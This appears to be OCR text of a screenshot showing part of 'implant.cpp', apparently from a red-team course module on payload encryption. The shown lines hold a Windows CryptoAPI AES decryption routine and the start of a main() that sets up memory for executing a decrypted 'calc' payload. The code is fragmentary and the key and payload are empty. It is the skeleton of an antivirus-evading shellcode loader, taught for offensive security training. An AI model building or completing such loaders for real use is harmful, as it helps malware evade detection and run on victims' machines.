 Z:\RTO\04.Payload_Encryption\AES\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
25 return -1;
26 }
27 if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){
28 return -1;
29 }
30 if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){
31 return -1;
32 }
33 if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){
34 return -1;
35 }
36
37 if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, payload, &payload_len)){
38 return -1;
39 }
40
41 CryptReleaseContext(hProv, 0);
42 CryptDestroyHash(hHash);
43 CryptDestroyKey(hKey);
44
45 return 0;
46 }
47
48
49 int main(void) {
50
51 void * exec_mem;
52 BOOL rv;
53 HANDLE th;
54 DWORD oldprotect = 0;
55
56 char key[] =
57 unsigned char calc_payload[] =
58 unsigned int calc_len = sizeof(calc_payload);
59
C++ source file length : 2,265 lines : 88 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:35 PM
3/7/2020